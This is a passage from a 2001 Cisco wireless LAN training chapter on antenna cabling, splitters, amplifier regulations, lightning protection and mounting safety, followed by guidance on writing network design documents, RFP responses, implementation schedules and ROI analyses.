Cable Length 20 ft. (6m) 50 ft. (15m) 75 ft. (23m) 100 ft. (30m)
Transmission Loss
1.3 dBi 3.4 dBi 5.0 dBi 6.7 dBi
10-60 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 4: Custom Cable Length Options In this section, some of the accessories that are available for use with the Cisco Aironet series products will be covered. These accessories are designed to be used for special applications and are not meant for general use. Again, in an in-building LAN, installing another AP is often the best solution. Know how these accessories are intended to be used, and understand their limitations. This will allow you to decide, when, if, and where you may want to use them. Sometimes it may not be able to mount the antenna to the AP using its existing connecting cable.1 Use of these extension cables will result in signal loss. You suffer a loss of about 1dB for every connection. For example, an antenna extension cable will have to be connected to the AP (1dB loss) and to the antenna (1dB loss). This results in 2dB of loss without even considering the cable itself. Current extension cables available from Cisco have approximately 4.7dB of loss per 100 feet.2 These cables are Belden 9913, and the total loss for a 100 foot extension cable is estimated at 6.7dB, including cable loss and connector loss. Keep this loss in mind if you are considering using an extension cable. It is not recommended that you use the 100 foot extension cable with the 340 series products. The reason is that there are virtually no antennae that would be used indoors that could suffer this amount of loss and still be effective. Any antennae with less than 7dB of gain would be completely ineffective if used with the 100 foot cable. A better idea is to run the Cat 5 cable to the antenna location and mount the AP as close to the antenna as possible. In the event that you must use an antenna extension cable, use only as much extension cable as you need. The cables are available in 25, 50, 75, and 100 foot lengths.3 These cables fit most needs. If you need a specific size cable you have one of two options.4 You can purchase the Cisco cable and excess connectors, allowing you to cut the cable to the desired length and then re-crimp a connector. Or you can purchase a length of 9913 cable, purchase the RPTNC connectors, and manufacture your own cable. Many installers buy the cables from Cisco, cut them in half, and crimp a new connector on each section, giving them two equal length cables with a minimal amount of work. For very long distances (in
• Can manufacture custom length cables– RPTNC connectors available from Cisco– Cut Cisco cables in half to make two cables– Use 9913 cable to manufacture your own cables
• Other types of cable available with less loss (LMR400)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-61
excess of 75 feet), you may want to consider a different type of cable with a lower loss. One such cable would be LMR400. This has a much lower loss than the 9913 (2.4 dB vs. 4.7dB) and can still use the 9913 style connectors available through Cisco. Cisco does not offer an LMR400 extension cable (yet).
10-62 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.4.2 RP-TNC Connectors Figure 1: RP-TNC Connectors Cisco offers the RPTNC connectors for 9913 and RG-58 cables.1 Do not attempt to use RG-58 cable for an extension cable. The amount of loss in this type of cables renders it useless as an extension cable. The RG-58 connectors are available in case the original connector on an antenna is damaged and needs to be replaced. Most Cisco antenna connection cables are RG-58. Some installers try to substitute extension cables with an N-style connector. These are widely available. An RG-58 “jumper” is used to connect to the AP and antenna. Although the extension cables with the N-style connectors are more widely available, and possibly less expensive, this solution would not be worthwhile in the long run. The jumper cables will have an RPTNC connector on one end and an N-style connector on the other. One jumper is needed for connection to the AP, and another for the antenna. This results in a loss of as much as 5dB or more.
• RPTNC connectors available from Cisco (RG-58, 9913 style)
• RG-58 should not be used for extension cables
• N-style extension cables– Jumpers– As much as 5dB+ loss
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-63
10.4.3 Splitters Figure 1: Splitter Loss Figure 2: 4dB Splitter Rule The use of a splitter for certain applications was discussed earlier. Splitters certainly have their place and can be very useful if installed properly.1 But you need to understand the ramifications of installing a splitter. Most splitters use N-style connectors. This is because very few splitters are designed for WLAN equipment. Also, most splitters available today are for use with broadband equipment, much of which uses N-style connectors. N-style splitters are implemented with WLAN equipment by making use of jumper cables. These jumper cables are 9913, not RG-58. Three jumpers are used with the splitter. A three foot jumper connects the AP to the splitter. Then two longer jumpers (usually 15-20 foot) are used to connect the antennae to the splitter. The splitter will add about 4db of loss.2 If you manufacture your own cables and they are longer than the supplied cables, then the loss will increase (depending on what type of cable you use). A 4dB loss is a general guideline when deciding if the use of a splitter will be appropriate. See the technical specifications of your specific splitter for exact measurements. Each antenna connected to the splitter suffers the 4dB loss. This means
• Understand losses attributable to splitters before deciding to use one
• Most use N-style connectors• Splitter attaches to AP and antennae
using extension cable jumpers (3)• Jumpers are 9913 cable
• Splitter adds 4dB of loss • Each antenna connected to the
splitter suffers 4dB loss• Splitter will double the number of
antennae, but will not double the coverage area
10-64 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
that while the use of a splitter and a second antenna may allow you to cover more area, it will not double your coverage area. This ruling applies to outdoor, point-to-point links more than it does to an internal WLAN. The ruling is designed to keep installers from adding an amplifier and interfering with other Part 15 products. But it may still apply indoors as well. For example, many department stores are located in shopping malls. Many department stores use WLAN equipment. If you installed an amplifier in one of these stores and it interfered with another store’s system, this would be a problem. A steel mill located outside of a city with nothing else around it would probably not have the same concerns. Be aware of the ruling and be aware of other systems in the area that you may be infringing upon when deciding if an amplifier is needed. In indoor applications, another AP is a better solution than an amplifier.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-65
• In rare instances you may want to use an amplifier indoors
• FCC regulates the use of amplifiers with unlicensed WLAN equipment
• Must be certified as part of a “system”• Some amplifiers are certified with
entire product lines
• Ruling designed to apply to outdoor point-to-point links
• May apply indoors if your amplified signal impedes someone else’s signal
• Be aware of ruling and regulations before installing amplifiers
10-66 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
In very rare instances it might be necessary to use an amplifier in an indoor application.1 The FCC mandates that unlicensed WLAN products (Part 15 intentional radiators) shall not use amplifiers. An amplifier may only be used if it is sold as part of a system. This means that the AP, amplifier, extension cable, and antenna are sold as a system. In this way amplifiers can be certified with certain products and legally marketed and sold. Some amplifiers sold today are certified with entire product lines, to include all APs, cables, and antennae. This ruling applies to outdoor, point-to-point links more than it does to an internal WLAN.2 The ruling is designed to keep installers from adding an amplifier and interfering with other Part 15 products.2 But it may still apply indoors as well. For example, many department stores are located in shopping malls. Many department stores use WLAN equipment. If you installed an amplifier in one of these stores and it interfered with another store’s system, this would be a problem. A steel mill located outside of a city with nothing else around it would probably not have the same concerns. Be aware of the ruling and be aware of other systems in the area that you may be infringing upon when deciding if an amplifier is needed. In indoor applications, another AP is a better solution than an amplifier.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-67
10.4.5 Lightening Arrestors and Grounding Systems Figure 1: Static Electricity and Lightning Figure 2: Direct Strike Protection
10-68 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 3: Lightning Arrestor Figure 4: National Electric Code—Grounding Lightning—The potential for lightning damage to radio equipment should always be considered when planning a wireless link. A variety of lightning protection and grounding devices are available for use on buildings, towers, antennas, cables, and equipment, whether located inside or outside the site, that could be damaged by a lightning strike. Lightning protection requirements are based on the exposure at the site, the cost of link down-time, and local building and electrical codes. If the link is critical, and the site is in
• Designed to protect LAN devices from static electricity and lightning surges that travel on coax transmission lines
• Good for both 900 MHz and 2.4 GHz systems
• RP-TNC connectors used on all Cisco antennas
1999 National Electric Code (NEC) Grounding Guidelines Section 250-50 Grounding Electrode System—The earth ground resistance can be reduced by installing multiple grounding electrodes (see list below) and bonding them together so that they are in parallel to each other.
• Metal underground water pipe in direct contact with the earth for 10 feet, supplementedby a “made electrode.”
• Metal frame of the building or structure that is bonded to another electrode. • Electrically conductive foundation or footer steel not less than ½-in. diameter and not less
than a total of 20 feet in length. • A No. 2 conductor completely encircling the building or structure installed at a depth of
not less than 2½ feet. Section 250-52 Made Electrode (Ground Rod)—Where none of the electrodes listed in Section 250-50 are available, then a “made electrode” consisting of ½ inch copper clad or 5/8th inch galvanized (or larger) rod driven 8 feet vertically in the soil may be used. But if the ground resistance of a single “ground rod” is greater than 25 ohms, then a second “ground rod” must bei ll d h i l h 6 f d b h d d b b d d h i h 6
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-69
an active lightning area, attention to thorough lightning protection and grounding is critical. Lightning Protection—To provide effective lightning protection, install antennas in locations that are unlikely to receive direct lightning strikes, or install lightning rods to protect antennas from direct strikes. Make sure that cables and equipment are properly grounded to provide low-impedance paths for lightning currents. Install surge suppressors on telephone lines and power lines. It is important to protect against static electricity as well.1 The best method to protect the wired LAN and AP from any lightening damage is to place a 1 meter segment in between an external antenna and the AP or Bridge as shown in Figure 2. Notice that a lightening arrestor is used in this scenario as well. The Cisco Aironet lightning arrester is designed to protect Cisco Aironet spread-spectrum WLAN devices from static electricity and lightning surges that travel on coaxial transmission lines.3 The lightning arrester comes complete with the reverse polarity TNC (RP-TNC) connectors used on all Cisco Aironet antennas and RF devices meeting FCC and DOC regulations. The Cisco Aironet lightning arrester prevents energy surges from reaching the RF equipment by shunting the current to ground. Surges are limited to less than 50 volts, in about 0.0000001 seconds (100 nano seconds). A typical lightning surge is about 0.000002 (2 microseconds). The accepted IEEE transient (surge) suppression is 0.000008 seconds (8 microseconds). A lightning arrestor has two main purposes:
• To bleed off any high static charges that collect on the antenna helping prevent the antenna from attracting a lightning hit
• To dissipate any energy that gets induced into the antenna or coax from a near lightning strike
A lightening arrestor is designed to protect LAN devices as well, however lightening has amazing capabilities and is virtually impossible to truly isolate the damage. Always make sure that outdoor antennas, building mounts and towers are grounded properly. This should be done by a licensed electrician and should follow the National Electric Code (NEC) guidelines.4 Some grounding systems which are currently used are grounding rods and grounding concrete. This process is not always straight forward to install as it seems and requires earth resistance measurement. Generally, the earth’s ground resistance should not exceed 25 ohms and many times needs to be below 5 ohms. Failure to provide this will result in line surges through the premise wiring causing electrical shock and fires. Web Resources http://www.saeinc.com http://www.groundingsystems.com/ http://www.bicsi.org/fall998.htm
10-70 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.4.6 Antenna Mounting Guidelines and Hardware Figure 1: Roof and Tower Mount Figure 2: Antenna Mounting Hardware and Templates
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-71
Figure 3: Antenna Safety Installation Guidelines—Because antennas transmit and receive radio signals, they are susceptible to RF obstructions and common sources of interference that can reduce throughput and range of the device to which they are connected. Follow these guidelines to ensure the best possible performance:
• Mount the antenna to utilize its propagation characteristics. A way to do this is to orient the antenna horizontally as high as possible at or near the center of its coverage area. The antenna must be mounted horizontally in order to maximize its omnidirectional propagation characteristics. Mounting it vertically may noticeably decrease the antenna's range and overall performance
• Keep the antenna away from metal obstructions such as heating and air-conditioning ducts, large ceiling trusses, building superstructures, and major power cabling runs. If necessary, use a rigid conduit to lower the antenna away from these obstructions.
• The density of the materials used in a building's construction determines the number of walls the signal must pass through and still maintain adequate coverage. Consider the following before choosing the location to install your antenna:
o Paper and vinyl walls have very little affect on signal penetration. o Solid and pre-cast concrete walls limit signal penetration to one or two
walls without degrading coverage.
Follow these safety instructions when installing your antenna. • Plan your installation procedure carefully and completely before you
begin. • If you are installing an antenna for the first time, for your own safety as
well as others, seek professional assistance. Consult your dealer, who can explain which mounting method to use for the location where you intend to install the antenna.
• Select your installation site with safety, as well as performance, in mind. Remember that electric power cables and telephone lines look alike. For your safety, assume that any line is an electric power line until determined otherwise.
• Call your local power company or building maintenance organization if you are unsure about cables close to your mounting location.
• When installing your antenna, do not use a metal ladder. Do dress properly - shoes with rubber soles and heels, rubber gloves, and a long sleeved shirt or jacket.
• If an accident or emergency occurs with the power lines, call for qualified emergency help immediately.
10-72 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
o Concrete and wood block walls limit signal penetration to three or four walls.
o A signal can penetrate five or six walls constructed of drywall or wood. o A thick metal wall causes signals to reflect off, causing poor penetration. o A chain link fence or wire mesh spaced between 1 and 1 1/2 in. (2.5 and
3.8 cm) acts as a harmonic reflector that blocks a 2.4 Ghz radio signal. • Install the antenna away from microwave ovens and 2-GHz cordless phones.
These products can cause signal interference because they operate in the same frequency range as the device your antenna is connected to.
• Install the antenna horizontally to maximize signal propagation. In order to achieve these guidelines for site-to-site deployment, roof, wall and tower mounted antennas will be required.1 Cisco provides some mounting hardware ranging from screws and templates to mounting brackets.2 Refer to the specific mounting documentation which is included with the antenna. Additional roof and wall mounts accessories can be procured through 3rd party vendors. When your site survey calls for a tower mount, many times this job will be sub-contracted out. As always, it is best to follow the safety guidelines covered in Figure 3. Web Resources http://www.trylon.com
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-73
10.5 Documentation 10.5.1 Documenting the WLAN Design Figure 1: Network Design and Implementation Cycle Flash Animation: please convert this to flash. Start with Analyze requirements and add each section sequentially in a different color ending on the Monitor section. This section starts by providing advice on responding to a customer's request for proposal (RFP), and concludes with information on writing a design document when no RFP exists. At this point in the design process you should have a comprehensive design that is based on an analysis of your customer's business and technical goals, and includes both logical and physical components that have been tested and optimized. The next step in the process is to write a design document. A design document describes your customer's requirements and explains how your design meets those requirements. It also documents the existing network, the logical and physical design, and the budget and expenses associated with the project. It is also important that a design document contain plans for implementing the network, measuring the success of the implementation, and evolving the network design as new application requirements arise. The network designer's job is never complete. The process of analyzing requirements and developing design solutions begins again as soon as a design is implemented. Figure 1 shows the cyclical nature of the network design process. In addition to being cyclical, network design is also iterative. Some steps take place during multiple phases of a design. Testing occurs during the design-validation phase and also during implementation. Optimization occurs while finalizing the design and also after implementation during the network- monitoring phase. Documentation is an ongoing effort. Documentation that is completed before the implementation stage can
10-74 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
facilitate the approval process for a design, and help expedite the rollout of new technologies and applications.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-75
10.5.2 Request for Proposal Figure 1: Request for Proposal—Definition Figure 2: RFP Topics An RFP lists a customer's design requirements and the types of solutions a network design must include.1 Organizations send RFPs to vendors and design consultants, and use the responses they receive to weed out suppliers that cannot meet requirements. RFP responses help organizations compare competing designs, product capabilities, pricing, and service and support alternatives. Every RFP is different, but typically an RFP includes some or all of the following topics listed in Figure 2. Some organizations specify the required format for the RFP response. If this is the case, your initial design document should follow the customer's prescribed format and structure precisely. Organizations that specify a format may refuse to read responses that do not follow the requested format. In some cases, the customer may request a follow-up document where you can provide more detailed information on your logical and physical network design. Some RFPs are in the form of a questionnaire. In this case, the questions should drive the proposal's organization. Embellishments that focus on key requirements and the selling
Request for Proposal (RFP)—A RFP lists a customer's design requirements and the types of solutions a network design must include.
Business goals for the project Scope of the project Information on the existing network and applications Information on new applications Technical requirements including scalability, availability, performance, security, manageability, usability, adaptability, and affordability Warranty requirements for products Environmental or architectural constraints that could affect implementation Training and support requirements Preliminary schedule with milestones and deliverables Legal contractual terms and conditions
10-76 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
points of your design can sometimes be added, unless the RFP specifically states that they should not be added. Although every organization handles RFPs slightly differently, typically an RFP states that the response must include some or all of the following topics:
• A network topology for the new design • Information on the protocols, technologies, and products that form the design • An implementation plan • A training plan • Support and service information • Prices and payment options • Qualifications of the responding vendor or supplier • Recommendations from other customers for whom the supplier has provided a
solution • Legal contractual terms and conditions
Despite the fact that a response to an RFP must stay within the guidelines specified by the customer, you should nonetheless use ingenuity to ensure that your response highlights the benefits of your design. Based on an analysis of your customer's business and technical goals, and the flow and characteristics of network traffic, write your response so the reader can easily recognize that the design satisfies critical selection criteria. When writing the response, be sure to consider the competition. Try to predict what other vendors or design consultants might propose so you can call attention to the aspects of your solution that are likely to be superior to competing designs. In addition, pay attention to your customer's "business style." Remember the importance of understanding your customer's biases and any "office politics" or project history that could affect the perception of your design.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-77
10.5.3 Network Design Document—Executive Summary, Goal and Scope Figure 1: Contents of a Network Design Document—When your design document does not have to follow a format dictated by an RFP, or when a customer requests a follow-up document to a basic RFP response, you should write a design document that fully describes your network design. The document should include the logical and physical components of the design, information on technologies and devices, and a proposal for implementing the design.1 The following sections will describe the topics that should be included in a comprehensive design document. Executive Summary—A comprehensive design document can be many pages in length. For this reason, it is essential that you include at the beginning of the document an Executive Summary that succinctly states the major points of the document. The Executive Summary should be no more than one page and should be targeted at the managers and key project participants who will decide whether to accept your design. Although the Executive Summary can include some technical information, it should not provide technical details. The goal of the summary is to sell the decision-makers on the business benefits of your design. Technical information should be summarized and organized in order of the customer's highest-priority objectives for the design project. Project Goal—This section should state the primary goal for the network design project. The goal should be business-oriented and related to an overall objective that the organization has to become more successful in its core business. The Project Goal section
Contents of a Network Design Document • Executive Summary • Project Goal • Project Scope • Design Requirements
o Business Goals o Technical Goals o User Communities and Data Stores o Network Applications
• Current State of the Network • Logical Design • Physical Design • Results of Network Design Testing • Implementation Plan • Project Budget
o Return on Investment • Design Document Appendices • Summary
10-78 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
should be no more than one paragraph; it often can be written as a single sentence. Writing it carefully will give you a chance to make it obvious to the decision-makers reading the document that you understand the primary purpose and importance of the network design project. An example of a project goal for an design customer is as follows:
• The goal of this project is to develop a Wireless LAN (WLAN) that will support new wireless high-bandwidth and low-delay database applications. The new applications are key to the successful implementation of new training programs for the retail sales force. The new WLAN should facilitate the goal of increasing sales in the United States by 20 percent in the next fiscal year.
Project Scope—The Project Scope section provides information on the extent of the project, including a summary of the departments and networks that will be affected by the project. The Project Scope section specifies whether the project is for a new network or modifications to an existing network. It indicates whether the WLAN design is for a single network segment, a set of LANs, a building or campus network, a set of site-to-site WLANs or remote-access networks, or possibly the whole enterprise network. An example of a Project Scope section follows:
• The scope of this project is to update the existing LAN that connects 4 schools in the metropolitan area to the central office. The new WLAN will be accessed by teachers, students, and administration. The scope of this project also includes updating the existing LANs to include wireless access in the media center and auditorium areas. The scope of the project will not include updating the existing switched infrastructure.
The scope of the project might intentionally not cover some matters. For example, fixing performance problems with a particular application might be intentionally outside the scope of the project. By stating up front the assumptions you made about the scope of the project, you can avoid any perception that your solution inadvertently fails to address certain concerns.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-79
Scalability. How much growth a network design must support. Availability. The amount of time a network is available to users, often expressed as a percent uptime, or as a mean time between failure (MTBF) and mean time to repair (MTTR). Availability documentation can also include any information gathered on the monetary cost associated with network downtime. Performance. The customer's criteria for accepting the service level of a network, including its throughput, accuracy, efficiency, delay, delay variation (jitter), and response time. Specific throughput requirements for internetworking devices, in packets per second (PPS), can also be stated. Specific throughput requirements for applications should be included in the Applications section. Security. General and specific goals for protecting the organization's ability to conduct business without interference from intruders inappropriately accessing or damaging equipment, data, or operations. This section should also list the various security risks that the customer identified during the requirements-analysis phase of the design project. Manageability. General and specific goals for performance, fault, configuration, security and accounting management. Usability. The ease with which network users can access the network and its services. This section can include information on goals for simplifying user tasks related to network addressing, naming, and resource discovery. Adaptability. The ease with which a network design and implementation can adapt to network faults, changing traffic patterns, additional business or technical requirements, new business practices, and other changes. Affordability. General information on the importance of containing the costs associated with purchasing and operating network equipment and services. Specific budget information should be included in the Project Budget section.
User Community Name
Size of Community (Number of Users)
Location(s) of Community
Application(s) Used by Community
10-80 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 3: Data Stores Figure 4: Network Applications Technical Requirement Design Requirements—Whereas the Project Goal section is generally very short, the Design Requirements section is your opportunity to list all the major business and technical requirements for the network design. The Design Requirements section should list the goals in priority order. Critical goals should be marked as such. Business Goals—Business goals explain the role the network design will play in helping an organization provide better products and services to its customers. Executives who read the design document will be more likely to accept the network design if they recognize from the Business Goals section that the network designer understands the organization's business mission. Many network designers have a hard time writing the Business Goals section because they are more interested in technical goals. However, it is critical that you focus your network design document on the ability of your design to help a customer solve real-world business problems.
Data Store Location Application(s) Used by User Community (or Communities)
Name of Application
Type of Application
New Application? (Yes or No)
Criticality Cost of Downtime
Acceptable MTBF
Acceptable MTTR
Throughput Goal
Delay must be less than:
Delay variation must be less than:
Comments
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-81
Most businesses embark on a network design project to help them increase revenue, reduce operational costs and inefficiencies, and improve corporate communications. Other typical goals include building partnerships with other companies and expanding into worldwide markets. At this point in the network design process you should have a comprehensive understanding of your customer's business goals and be able to list them in the design document in priority order. Technical Goals—The Technical Goals section documents the following goals shown in Figure 1. The Technical Goals section should also describe any tradeoffs the customer is willing to make. For example, some customers might indicate that affordability can be sacrificed to meet strict availability goals, or usability can be sacrificed to meet strict security goals. Including a chart that categorizes the comparative weights of goals can help the readers of a network design document understand some of the design choices that were made. User Communities and Data Stores—This section lists major user communities, including their sizes, locations and the principal applications they use. You can use the table shown in Figure 2 to summarize information about user communities. This section should also list major data stores (servers and hosts) and their locations. Use the table in Figure 3 to summarize information about data stores. Network Applications—The Network Applications section lists and characterizes the new and existing network applications. Information about applications can be summarized in the table in Figure 4. If you want, you can merge these two tables so that there is just one row for each application.
10-82 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.5.5 Current State of the Network Figure 1: Sample Network Map Current State of the Network—This section briefly describes the structure and performance of the existing network. It should include a high-level network map that identifies the location of major internetworking devices, data-processing and storage systems, and network segments. The high-level map should document the names and addresses of major devices and segments, and indicate the types and lengths of principal network segments. For very large internetworks, two or three high-level maps might be necessary. Detailed maps, however, should be placed in the Appendix rather than in this section. The network maps should include logical as well as physical components, for example, the location and reach of any Virtual Private Networks (VPNs), virtual LANs (VLANs), firewall segments, server clusters, and so on. The maps should also characterize the logical topology of the internetwork and the networks that make up the internetwork. Network drawings, or text associated with drawings, should indicate whether networks are hierarchical or flat, structured or unstructured, layered or not, and so on. They should also indicate network geometry, for example, star, ring, bus, hub and spoke, or mesh. The documentation of the current state of the network also briefly describes any strategies or standards your customer uses for network addressing and device naming. If the customer uses (or plans to use) address-summarization techniques, for example, this should be indicated in the design document. A major portion of the "Current State of the Network" section of the network design document should be dedicated to an analysis of the health and performance of the present network.
Sample Network Map Example here
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-83
Detailed reports (for example, one-minute network utilization charts) can be placed in the Appendix of the design document to avoid overwhelming the reader with too much information at this stage. It is important that the reader be able to quickly reach the Logical Design and Physical Design sections of the document, as those sections contain the essence of your design proposal.
10-84 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.5.6 Logical and Physical Design Figure 1: Logical Design Logical Design—The Logical Design section documents the following aspects of your network design as shown in Figure 1. Not all designs include all these components. Based on your customer's requirements, you should recognize whether it is necessary to address all the issues included in the preceding list in your network design document. Physical Design—The Physical Design section describes the features and recommended uses for the technologies and devices you selected to implement the design. It can include information for campus networks, remote-access and wide area networks. This section can also include information about any service providers selected. If appropriate, the Physical Design section should include information on the pricing for network devices and services. Sometimes pricing is negotiable and is not appropriate to include in the design document. In most cases, however, customers expect to see product and service pricing in the design document. The Physical Design section should also contain information on the availability of products. If your design recommends products that are not yet shipping, you should document a predicted ship date, as provided by the product vendor. 10.5.7 Testing Results
• The network topology, including one or more drawings that illustrate the logical architecture of the new network
• A model for addressing network segments and devices • A model for naming network devices • A list of the routing, bridging, and switching protocols that
have been selected to implement the design, and any specific implementation recommendations associated with those protocols
• Recommended security mechanisms and products, including a summary of security policies and procedures. (If a detailed security plan was developed as part of the network design, it can be submitted as an addendum to the design document.)
• Recommended network management architectures, processes, and products
• Design rationale, outlining why various choices were made, in light of the customer's goals and the current state of the network
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-85
Results of Network Design Testing—This section describes the results of the testing that you did to verify your network design. It is one of the most important portions of the design document because it gives you a chance to prove to your customer that your design will likely meet requirements for performance, security, usability, manageability, and so on. You can describe any prototype or pilot systems that you implemented and the following testing components:
• Test objectives • Test acceptance criteria • Testing tools • Test scripts • Results and observations
In the Results and Observations segment, be sure to include any optimization techniques you recommend be applied to the design to ensure that it meets requirements. Based on the results of your testing, you might recommend mechanisms for minimizing broadcast and multicast traffic, advanced features for meeting quality of service (QoS) requirements, and sophisticated router switching and queuing services.
10-86 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.5.8 Implementation Plan Figure 1: Implementation Plan Topics Figure 2: Sample High Level Schedule
• A project schedule • Plans with vendors or service providers for the installation of links,
equipment, or services • Plans or recommendations for outsourcing the implementation or
management of the network • A plan for communicating the design to end users, network
administrators, and management. This section can also explain how implementation progress will be communicated (possibly via regularly-scheduled status meetings or e-mail messages).
• A training plan for network administrators and end users • A plan for measuring the effectiveness of the design after it has been
implemented • A list of known risks that could delay the project • A fallback plan if the network implementation fails • A plan for evolving the network design as new application requirements
and goals arise
Date of completion Milestone
June 1 Design completed and beta version of Design Document distributed to key executives, managers, network administrators, and end users
June 15 Comments on Design Document due
June 22 Final Design Document distributed
June 25 Installation of WLAN between all buildings completed
June 28-29 Network administrators trained on new system
June 30-July 1 End users trained on new system
July 6 WLAN Pilot implementation completed in Building 1
July 20 Feedback received on pilot from network administrators and end users
July 27 Implementation completed in Buildings 2-4
August 10 Feedback received on Buildings 2-4 implementation from network administrators and end users
August 17 Implementation completed in the rest of the buildings
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-87
Implementation Plan—The Implementation Plan includes your recommendations for deploying the WLAN design. The level of detail in this section varies from project to project, and depends on your relationship to your customer. If you are a member of an Information Systems (IS) department that is responsible for the design and implementation of the new network, then this section should be quite detailed. If you are a sales engineer for a vendor of networking products, on the other hand, your role is probably to recommend solutions but not implement them, so this section should be short. (You should avoid appearing as if you are telling your customers how to do their jobs.) The following topics in Figure 1 are suitable for the Implementation Plan: Project Schedule—The Implementation Plan should include a project schedule or timeline. The level of detail you include in a schedule depends on your role on the project. In general, the schedule should at least include the dates and deliverables for major milestones. The table in Figure 2 shows an example of a high-level schedule.
10-88 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.5.9 Project Budget Project Budget—The Project Budget section should document the funds the customer has available for equipment purchases, maintenance and support agreements, service contracts, software licenses, training, and staffing. The budget can also include consulting fees and outsourcing expenses. Return on Investment—In many cases the best way to sell a customer on a new network design is to convince the customer that the design will pay for itself in a reasonable time period. The network design document can include a return-on-investment (ROI) analysis that explains how quickly the design or new equipment will pay for itself. Following is an example of an ROI that was completed for a school system, School System ABC. The goal of this ROI analysis was to prove to the customer that the recommended WLAN equipment will pay for itself very quickly because it will allow the customer to eliminate most of required T1 lines, and thus reduce the cost of leasing those lines from the local phone company. ROI Analysis for School System ABC—School System ABC is considering spending $1 million on new WLAN equipment for 50 schools within a 10 mile radius. If School System ABC does not spend the $1 million on equipment and instead puts the money into other investments for five years, School System ABC can earn approximately 5 percent interest, and the original $1 million would be worth $1.05 million. This means that the investment in the equipment should actually be considered $1.05 million. An assumption was made that the WLAN equipment will have a 5-year life span before it is obsolete. So, the cost per year for owning the equipment was calculated as $1.05 million divided by 5, or $210,000. The cost per month for owning the equipment is $210,000 divided by 12, or $17,500. The cost of operating the old network must be compared to the cost of operating the new network. The new design will make it possible for Customer ABC to eliminate 50 T1 lines. Each line costs School System ABC $1,500 per month. This means that 20 lines cost $60,000 per month, which is $720,000 per year. 5 years would cost $3.6 million in line charges. The savings to School System ABC with the new network design is $42,500 per month. Over 5 years, there would be a savings of $2.55 million. Many schools can even write grants or receive E-rate funds to help offset the initial investment.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-89
10.5.10 Appendix and Summary Design Document Appendix—Most design documents include one or more appendixes that present supplemental information about the design and implementation. Supplemental information can include detailed topology maps, device configurations, network addressing schemes and naming details, and comprehensive results from the testing of the network design. You can also include business information such as a list of contacts at the customer's site and in your organization, including e-mail addresses, phone numbers, beeper numbers, and physical addresses. Information on where to ship equipment and any special shipping requirements or procedures is a useful addition in some cases. If necessary, the appendix can include exact information on pricing and payment options. Sometimes copies of purchase orders are included. The appendix can also contain legal and contractual terms and conditions, and non-disclosure agreements. Some design documents include information about the company presenting the design proposal, including pages from annual reports, product catalogs, or recent press releases favorable to the company. The goal of this type of information is to make sure the reader understands that the company is qualified to develop and implement the proposed network design. If appropriate, this section can include recommendations from other customers for whom the company has provided a solution. Summary—When a customer provides an RFP, your network design proposal should follow the format prescribed in the RFP. When not bound by an RFP, or when a customer expects comprehensive design documentation, you should develop a document that describes requirements, the existing network, the logical and physical design, and the budget and expenses associated with implementing the design. The design document should include an executive summary and a primary project goal. It should also document the network topology, any addressing and naming schemes you designed, security recommendations, and information about protocols, technologies, and products. Results of your network design testing can be included to convince your customer of the validity of your design. It is also important that a design document contain a plan for implementing the network and measuring the success of the implementation. The plan should recommend network management and monitoring processes that can confirm that the implementation meets requirements for performance, availability, security, manageability, usability, and affordability. The plan should also mention a process for evolving the network design as new application requirements arise. Enterprise networks continue to change at a rapid rate as organizations increasingly rely on their networks to help them achieve critical business goals. A network design must keep pace with new applications that let organizations increase revenue, reduce operational costs, and communicate more effectively with customers, business partners, and employees. Organizations that have not yet implemented modern applications such as electronic commerce, IP telephony, WLANs
10-90 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
and videoconferencing will likely want to deploy these or other new applications in the near future. Vendors and standards bodies rapidly introduce new products and protocols to keep up with changing requirements. By following a systematic design process, you can keep pace with the evolving networking industry. With a focus on your customer's business and technical goals, you can develop solutions that accommodate changing technologies and requirements. Many inexperienced network designers make the mistake of immediately jumping to the design step of selecting vendors and products. This section has presented the benefits of first analyzing requirements and traffic flows, and then developing a logical design, followed by a physical design that specifies products and technologies. Using this approach will strengthen your competency as a network designer, and promote the success of your network design customers.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-91
10.6 WLAN Site Survey Specifics and Project Management 10.6.1 Summary An onsite survey is essential for the successful deployment of most Aironet wireless networks consisting of three or more wireless access points and/or any number of wireless bridges. The Wireless Network Design should include:
• The logical network design (functional and performance requirements) • The physical network topology • A map of coverage areas and signal strengths • A design that provides the physical layout for wireless equipment
Benefits of WLAN planning, design, and implementation services—The WLAN functionality and performance may vary based upon the environment in which it is deployed. The customer may not have the skills or experience to properly survey and assess the site and design placement of access points and bridges for coverage and performance that will meet the customer's unique usage requirements. Additionally, these devices along with their antennae must also be properly positioned, installed, and configured to achieve the desired coverage and performance. Again, based upon the unique site requirements, the customer may lack the skills and experience to do this properly.
10-92 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.6.2 WLAN Specifics
